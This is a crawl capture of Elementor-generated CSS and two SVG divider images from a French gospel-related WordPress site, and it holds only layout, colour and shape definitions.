*{fill:#7609E8;}.elementor-692 .elementor-element.elementor-element-19b2f26 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-692 .elementor-element.elementor-element-19b2f26{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-692 .elementor-element.elementor-element-9024d7a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-692 .elementor-element.elementor-element-9024d7a:not(.elementor-motion-effects-element-type-background), .elementor-692 .elementor-element.elementor-element-9024d7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sogospel.fr/wp-content/uploads/2020/06/divider.svg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-692 .elementor-element.elementor-element-243c538f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-692 .elementor-element.elementor-element-243c538f:not(.elementor-motion-effects-element-type-background), .elementor-692 .elementor-element.elementor-element-243c538f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3699253f );}.elementor-692 .elementor-element.elementor-element-5aaf0d13{text-align:start;}.elementor-692 .elementor-element.elementor-element-5aaf0d13 .elementor-heading-title{font-family:var( --e-global-typography-3a03263-font-family ), Sans-serif;font-size:var( --e-global-typography-3a03263-font-size );color:var( --e-global-color-78f6554c );}.elementor-692 .elementor-element.elementor-element-27a09b68{text-align:end;}.elementor-692 .elementor-element.elementor-element-27a09b68 .elementor-heading-title{font-family:var( --e-global-typography-3a03263-font-family ), Sans-serif;font-size:var( --e-global-typography-3a03263-font-size );color:var( --e-global-color-78f6554c );}.elementor-692 .elementor-element.elementor-element-e32c982{text-align:end;}.elementor-692 .elementor-element.elementor-element-e32c982 .elementor-heading-title{font-family:var( --e-global-typography-3a03263-font-family ), Sans-serif;font-size:var( --e-global-typography-3a03263-font-size );color:var( --e-global-color-78f6554c );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-692 .elementor-element.elementor-element-3f3a9be .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-692 .elementor-element.elementor-element-95d5ac8 .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-692 .elementor-element.elementor-element-77b217a .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-692 .elementor-element.elementor-element-243c538f{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-692 .elementor-element.elementor-element-5aaf0d13 .elementor-heading-title{font-size:var( --e-global-typography-3a03263-font-size );}.elementor-692 .elementor-element.elementor-element-27a09b68 .elementor-heading-title{font-size:var( --e-global-typography-3a03263-font-size );}.elementor-692 .elementor-element.elementor-element-e32c982 .elementor-heading-title{font-size:var( --e-global-typography-3a03263-font-size );}}@media(min-width:896px){.elementor-692 .elementor-element.elementor-element-176df1d{--width:15%;}.elementor-692 .elementor-element.elementor-element-d07f5f4{--width:70%;}.elementor-692 .elementor-element.elementor-element-1f692fb{--width:50%;}.elementor-692 .elementor-element.elementor-element-a0b123d{--width:50%;}.elementor-692 .elementor-element.elementor-element-aac0be6{--width:100%;}.elementor-692 .elementor-element.elementor-element-9024d7a{--width:15%;}}@media(max-width:895px){.elementor-692 .elementor-element.elementor-element-1f692fb{border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-692 .elementor-element.elementor-element-3f3a9be .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-692 .elementor-element.elementor-element-95d5ac8 .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-692 .elementor-element.elementor-element-77b217a .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-692 .elementor-element.elementor-element-243c538f{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:7px 7px;--row-gap:7px;--column-gap:7px;}.elementor-692 .elementor-element.elementor-element-5aaf0d13 .elementor-heading-title{font-size:var( --e-global-typography-3a03263-font-size );}.elementor-692 .elementor-element.elementor-element-27a09b68 .elementor-heading-title{font-size:var( --e-global-typography-3a03263-font-size );}.elementor-692 .elementor-element.elementor-element-e32c982 .elementor-heading-title{font-size:var( --e-global-typography-3a03263-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://sogospel.fr/wp-content/uploads/elementor/css/post-251.css?ver=1769042127
body_size: 433
content:
.elementor-251 .elementor-element.elementor-element-7ed2cf4{padding:0% 5% 0% 5%;}.elementor-251 .elementor-element.elementor-element-084ef06{text-align:start;}.elementor-251 .elementor-element.elementor-element-084ef06 .elementor-heading-title{font-size:4em;font-weight:bold;color:#FFFFFF;}.elementor-251 .elementor-element.elementor-element-919e58e{text-align:start;}.elementor-251 .elementor-element.elementor-element-919e58e .elementor-heading-title{font-size:4em;font-weight:bold;color:#FFFFFF;}.elementor-251 .elementor-element.elementor-element-d1778a4{text-align:start;}.elementor-251 .elementor-element.elementor-element-d1778a4 .elementor-heading-title{font-size:4em;font-weight:bold;color:#FFFFFF;}.elementor-251 .elementor-element.elementor-element-04763b5{text-align:start;}.elementor-251 .elementor-element.elementor-element-04763b5 .elementor-heading-title{font-size:4em;font-weight:bold;color:#FFFFFF;}.elementor-251 .elementor-element.elementor-element-060f00a{text-align:start;}.elementor-251 .elementor-element.elementor-element-060f00a .elementor-heading-title{font-size:4em;font-weight:bold;color:#FFFFFF;}.elementor-251 .elementor-element.elementor-element-8cf453a > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-251 .elementor-element.elementor-element-b8182f4{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:30px;--grid-column-gap:50px;--grid-row-gap:0px;}.elementor-251 .elementor-element.elementor-element-b8182f4 .elementor-social-icon{background-color:#FFFFFF;}.elementor-251 .elementor-element.elementor-element-b8182f4 .elementor-social-icon i{color:#7609E8;}.elementor-251 .elementor-element.elementor-element-b8182f4 .elementor-social-icon svg{fill:#7609E8;}#elementor-popup-modal-251 .dialog-widget-content{animation-duration:1s;background-color:transparent;background-image:linear-gradient(180deg, #7609E8 0%, #5C08B4 100%);box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-251{background-color:#5C08B4;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-251 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-251 .dialog-close-button{display:flex;top:5%;font-size:35px;}body:not(.rtl) #elementor-popup-modal-251 .dialog-close-button{right:3%;}body.rtl #elementor-popup-modal-251 .dialog-close-button{left:3%;}#elementor-popup-modal-251 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-251 .dialog-close-button svg{fill:#FFFFFF;}#elementor-popup-modal-251 .dialog-close-button:hover i{color:#ECECEC;}/* Start custom CSS for column, class: .elementor-element-e655adf */.elementor-251 .elementor-element.elementor-element-e655adf{
    width: 100%
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-8cf453a */.elementor-251 .elementor-element.elementor-element-8cf453a{
    width: 100%
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://sogospel.fr/wp-content/uploads/2020/06/divider.svg
body_size: 5
content:
<svg xmlns="http://www.w3.org/2000/svg" width="283.552" height="398.238" viewBox="0 0 283.552 398.238"><g transform="translate(-1170 -0.458)"><path d="M0,0H0L283.552,398.238H0Z" transform="translate(1170 0.458)" fill="#7609e8" opacity="0.3"/><path d="M0,0H0L197.752,398.238H0Z" transform="translate(1170 0.458)" fill="#7609e8" opacity="0.5"/><path d="M0,0H0L100,398.238H0Z" transform="translate(1170 0.458)" fill="#7609e8"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sogospel.fr/wp-content/uploads/2020/06/divider-left.svg
body_size: 3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="283.552" height="398.238" viewBox="0 0 283.552 398.238"><path d="M283.552,0h0L0,398.238H283.552Z" fill="#7609e8" opacity="0.3"/><path d="M197.752,0h0L0,398.238H197.752Z" transform="translate(85.8)" fill="#7609e8" opacity="0.5"/><path d="M100,0h0L0,398.238H100Z" transform="translate(183.552)" fill="#7609e8"/></svg>